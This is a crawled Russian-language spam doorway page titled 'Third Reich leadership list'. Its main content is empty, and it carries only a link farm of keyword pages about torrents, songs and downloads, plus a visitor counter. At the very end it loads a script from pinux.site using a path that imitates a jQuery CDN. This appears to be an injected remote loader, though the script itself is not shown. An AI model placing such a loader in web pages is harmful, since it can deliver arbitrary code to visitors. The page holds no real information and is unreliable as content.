

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-rukovodstvo-tretego-reyha-spisok.html
body_size: 1765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство третьего рейха список - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство третьего рейха список</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-ziyayuschie-vysoty-zinovev-skachat.html">Зияющие высоты зиновьев скачать</a></li>
                                <li><a href="zd4-chat-itunes.html">Чат itunes</a></li>
                                <li><a href="zd4-prezentaciya-na-temu-sila-ampera.html">Презентация на тему сила ампера</a></li>
                                <li><a href="zd4-gulnaz-studentochka-tekst-pesni.html">Гульназ студенточка текст песни</a></li>
                                <li><a href="zd4-matrica-put-neo-skachat-besplatno-torrent.html">Матрица путь нео скачать бесплатно торрент</a></li>
                                <li><a href="zd4-programma-zhena-s-obrazcovoy.html">Программа жена с образцовой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-magma-severodoneck-raspisanie.html">Магма северодонецк расписание</a></li>
                                            <li><a href="zd4-skachat-pesnyu-iz-indiyskogo-filma-papa.html">Скачать песню из индийского фильма папа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-denis-lirik-skachat-torrent.html">Денис лирик скачать торрент</a></li>
                                            <li><a href="zd4-esli-by-ne-ya-minusovka.html">Если бы не я минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-labirint-snovideniy-anime.html">Лабиринт сновидений аниме</a></li>
                                            <li><a href="zd4-enciklopediya-yunogo-fizika.html">Энциклопедия юного физика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-na-tebe-soshelsya-klinom-tekst-pesni.html">На тебе сошелся клином текст песни</a></li>
                                            <li><a href="zd4-denis-lirik-skachat-torrent.html">Денис лирик скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
